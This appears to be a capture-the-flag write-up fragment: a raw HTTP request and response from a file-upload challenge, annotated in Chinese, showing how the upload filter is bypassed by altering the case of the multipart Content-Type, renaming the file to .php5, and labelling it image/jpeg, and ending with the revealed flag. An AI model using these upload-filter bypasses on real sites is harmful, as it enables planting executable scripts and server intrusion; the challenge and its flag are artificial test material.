 Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-datA;
大小写绕过，datA
boundary=---------------------------339838547520958318674201552428
Content-Length: 334
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/web9/index.php
Upgrade-Insecure-Requests: 1
-----------------------------339838547520958318674201552428
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: image/jpeg
后缀改为php5
类型改为任意图片类型就行
-----------------------------339838547520958318674201552428
Content-Disposition: form-data; name="submit"
Submit
-----------------------------339838547520958318674201552428--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 14 Aug 2020 10:42:40 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}